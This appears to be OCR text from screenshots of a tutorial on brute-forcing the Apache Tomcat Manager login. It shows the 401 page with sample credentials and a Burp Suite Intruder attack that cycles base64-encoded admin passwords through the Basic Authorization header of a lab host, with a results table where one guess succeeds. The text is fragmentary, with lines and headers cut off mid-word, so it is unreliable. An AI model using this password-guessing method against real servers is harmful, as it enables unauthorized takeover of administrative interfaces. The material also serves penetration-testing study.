 https://www /manager/html
应用 Inoreader 奇虎360 在线工具 技术文摘 收藏网站
401 Unauthorized
You are not authorized to view this page. If you have not changed any configuration
allation. T
You will need to add manager role to the config file listed above. For example:
<role rolename="manager"/>
<user username="tomcat" password="s3cret" roles="manager"/>
For more information - please see the Manager App HOW-TO.
需要进行身份验证
https:/ 要求提供用户名和密码。
用户名：
密码：
取消 登录
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 4 5 6 7 8 9 ...
Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request
Attack type: Sniper
GET / HTTP/1.1
Host: 192.168.1.22
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic §YWRtaW46YWRtaW4xMjM=§
Type a search term
0 matches
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1142 200 15461
0 401 628
3 YWRtaW46MDAwMDA= 401 628
401 628
6 YWRtaW46MQ== 401 628
2 YWRtaW46MA== 401 628
1 401 628
13 401 628
12 401 628
10 YWRtaW46MTE= 401 628
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.22
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MUEyQjNDNEQ=
Type a search term
0 matches
Finished
器）；
base64
特殊字符